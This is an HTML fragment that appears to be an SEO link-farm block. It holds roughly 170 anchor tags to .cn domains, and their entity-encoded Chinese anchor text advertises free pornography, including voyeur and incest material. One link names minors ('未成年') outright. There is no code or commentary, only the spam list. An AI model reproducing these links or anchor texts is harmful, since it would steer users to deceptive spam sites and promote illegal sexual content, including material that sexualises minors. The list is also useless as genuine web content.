<a href="http://hwjlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsswj.cn" target="_blank">&#x591C;&#x591C;&#x723D;88&#x89C6;&#x9891;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://mingaoluye.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://dinbang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://latmcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;99</a>|
<a href="http://99shopify.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://hipg.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiong5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://trigene.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://keyku.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://slightdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://meirongren.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://wjiajun.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://douweifeng.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://chxmf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272;</a>|
<a href="http://jbznjv.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zqr123.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xyinfotech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://ysbp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pjkia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://yb85.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbxzts.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://xznw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://rrz88.cn" target="_blank">&#x6DF1;&#x591C;&#x7684;&#x7537;&#x5973;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://sclsxwhg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chincp.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nolboo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nuecu.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://jcx5.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://huaruisolar.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17t5.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hebyn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://chxmf.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scujccs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pazck.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shshijian.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rangse.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://rengxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://cytool.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://dk027.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://lxq520.net.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://xrwater.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://slmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taofawang.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://y9998.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://selailu.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wow191.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;&#x5740;</a>|
<a href="http://jhjbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksvod.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gzzjfw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://anzoa.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hymns.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://antal520.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://jcx5.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avvya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jgwp.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://kifpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://topgigi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://aodang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lxwhcb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4zhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://iguoxian.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;a v</a>|
<a href="http://jkg.net.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshhhy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://bz166.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://glchild.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://longqia.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://montaignemarket.cn" target="_blank">777&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://751588.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunyun520.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://weido.cn" target="_blank">va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://ulakqdt.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://aaunited.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://np55.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://donjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://automa.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://08cm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://real-star.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://aft100.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiupang.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x533A;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexballs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://cdbyzs.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://wyl594.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://liru76.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h776.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qisec.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://booksmao.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaaaa&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://lovinghutgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gulios.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zyjlr.cn" target="_blank">99&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x72E0;</a>|
<a href="http://jueduigeili.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://y716.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://0355bht.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://unionoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
